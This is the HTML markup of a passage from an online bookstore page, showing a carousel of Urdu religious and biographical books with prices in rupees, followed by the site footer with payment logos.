			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18704" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18704" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18636" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/maqalat-tareqat-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b7%d8%b1%db%8c%d9%82%d8%aaprofessor-muhammad-iqbal-mujadi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="e6940ea881" data-product-id="18636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18636" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18636" data-product_sku="" aria-label="Add to cart: &ldquo;Maqalat Tareqat  مقالات طریقتProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Maqalat Tareqat &lt;/br&gt; مقالات طریقت&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/maqalat-tareqat-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b7%d8%b1%db%8c%d9%82%d8%aaprofessor-muhammad-iqbal-mujadi/">Maqalat Tareqat </br> مقالات طریقت</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,600.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18645 status-publish first instock product_cat-all-books product_cat-biography product_cat-dr-muhammad-hamayoon-abbas-shams product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="18645">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/hazrat-mujaddid-alif-sani-ki-ilmi-o-dini-khidmaat-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ac%d8%af%d8%af-%d8%a7%d9%84%d9%81-%d8%ab%d8%a7%d9%86%db%8c-%da%a9%db%8c-%d8%b9%d9%84%d9%85%db%8c-%d8%af%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18729" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18729" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18645" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/hazrat-mujaddid-alif-sani-ki-ilmi-o-dini-khidmaat-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ac%d8%af%d8%af-%d8%a7%d9%84%d9%81-%d8%ab%d8%a7%d9%86%db%8c-%da%a9%db%8c-%d8%b9%d9%84%d9%85%db%8c-%d8%af%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18645">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="e6940ea881" data-product-id="18645" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18645" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18645" data-product_sku="" aria-label="Add to cart: &ldquo;Hazrat Mujaddid Alif Sani Ki Ilmi-o-Dini Khidmaat  حضرت مجدد الف ثانی کی علمی دینی خددمات&rdquo;" rel="nofollow" data-success_message="&ldquo;Hazrat Mujaddid Alif Sani Ki Ilmi-o-Dini Khidmaat &lt;/br&gt; حضرت مجدد الف ثانی کی علمی دینی خددمات&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/hazrat-mujaddid-alif-sani-ki-ilmi-o-dini-khidmaat-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ac%d8%af%d8%af-%d8%a7%d9%84%d9%81-%d8%ab%d8%a7%d9%86%db%8c-%da%a9%db%8c-%d8%b9%d9%84%d9%85%db%8c-%d8%af%db%8c/">Hazrat Mujaddid Alif Sani Ki Ilmi-o-Dini Khidmaat </br> حضرت مجدد الف ثانی کی علمی دینی خددمات</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,500.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18667 status-publish last instock product_cat-all-books product_cat-dr-muhammad-hamayoon-abbas-shams product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="18667">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/ishara-al-ljaz-fi-mazan-ul-ejaz-%d8%a7%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2%d9%81%db%8c-%d9%85%d8%b8%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%db%8c%d8%ac%d8%a7%d8%b2doctor/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18744" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18744" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-1.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18667" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/ishara-al-ljaz-fi-mazan-ul-ejaz-%d8%a7%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2%d9%81%db%8c-%d9%85%d8%b8%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%db%8c%d8%ac%d8%a7%d8%b2doctor/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18667">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="e6940ea881" data-product-id="18667" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18667" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18667" data-product_sku="" aria-label="Add to cart: &ldquo;Ishara- al -Ljaz fi Mazan-ul-Ejaz  اشارات الاعجازفی مظان الایجاز&rdquo;" rel="nofollow" data-success_message="&ldquo;Ishara- al -Ljaz fi Mazan-ul-Ejaz &lt;/br&gt; اشارات الاعجازفی مظان الایجاز&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/ishara-al-ljaz-fi-mazan-ul-ejaz-%d8%a7%d8%b4%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b9%d8%ac%d8%a7%d8%b2%d9%81%db%8c-%d9%85%d8%b8%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%db%8c%d8%ac%d8%a7%d8%b2doctor/">Ishara- al -Ljaz fi Mazan-ul-Ejaz </br> اشارات الاعجازفی مظان الایجاز</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18643 status-publish first instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="18643">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/wuh-kitabeen-apne-aba-%d9%88%db%81-%da%a9%d8%aa%d8%a7%d8%a8%db%8c%da%ba-%d8%a7%d9%be%d9%86%db%92%d8%a7%d9%93%d8%a8%d8%a7%d8%a1-%da%a9%db%8cprofessor-muhammad-iqbal-mujadi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18725" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18725" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/30.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18643" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/wuh-kitabeen-apne-aba-%d9%88%db%81-%da%a9%d8%aa%d8%a7%d8%a8%db%8c%da%ba-%d8%a7%d9%be%d9%86%db%92%d8%a7%d9%93%d8%a8%d8%a7%d8%a1-%da%a9%db%8cprofessor-muhammad-iqbal-mujadi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18643">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="e6940ea881" data-product-id="18643" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18643" data-product_sku="" aria-label="Add to cart: &ldquo;Wuh Kitabeen Apne Aba  وہ کتابیں اپنےآباء کیProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Wuh Kitabeen Apne Aba &lt;/br&gt; وہ کتابیں اپنےآباء کی&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/wuh-kitabeen-apne-aba-%d9%88%db%81-%da%a9%d8%aa%d8%a7%d8%a8%db%8c%da%ba-%d8%a7%d9%be%d9%86%db%92%d8%a7%d9%93%d8%a8%d8%a7%d8%a1-%da%a9%db%8cprofessor-muhammad-iqbal-mujadi/">Wuh Kitabeen Apne Aba </br> وہ کتابیں اپنےآباء کی</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-251 -->
			
					
	</div>

</div>

</div><!-- #product-19751 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-728.css?ver=1747133689" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-4216.css?ver=1757748591" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9cf7023 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9cf7023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-800cdc4" data-id="800cdc4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b73d10f elementor-widget elementor-widget-image" data-id="b73d10f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="400" height="319" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20319'%3E%3C/svg%3E" class="attachment-full size-full wp-image-25430" alt="" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" /><noscript><img width="400" height="319" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png" class="attachment-full size-full wp-image-25430" alt="" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1.png 400w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-376x300.png 376w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/pb-log-1-150x120.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8a1ba9c elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8a1ba9c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3370541" data-id="3370541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e8efaa color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0e8efaa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Progressive Books has a distinguished reputation within the other prominent organization of Pakistan. Our organization has been published the translation books of notable and outstanding Scholars and intellectualists.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1094b4d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1094b4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0dddc6a" data-id="0dddc6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf927d elementor-widget elementor-widget-image" data-id="4bf927d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18306" alt="jazz cash" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png" class="attachment-large size-large wp-image-18306" alt="jazz cash" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/jazz-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3570ee5" data-id="3570ee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af4a878 elementor-widget elementor-widget-image" data-id="af4a878" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18304" alt="easy" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png" class="attachment-large size-large wp-image-18304" alt="easy" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/easy-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-342090c" data-id="342090c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786707 elementor-widget elementor-widget-image" data-id="3786707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18305" alt="hbl" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png" class="attachment-large size-large wp-image-18305" alt="hbl" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/hbl-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0b0cb2b" data-id="0b0cb2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b0cc37 elementor-widget elementor-widget-image" data-id="3b0cc37" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png" class="attachment-large size-large wp-image-18307" alt="Meezan Bank" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/meezan-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-584f9a8" data-id="584f9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41b19fb elementor-widget elementor-widget-image" data-id="41b19fb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18303" alt="delivery" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" class="attachment-large size-large wp-image-18303" alt="delivery" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Progressive Books <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://devbeats.com"><strong><span style="color: red;font-size: 12px">DEVBEATS</span> - Digital Marketing Company</strong></a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
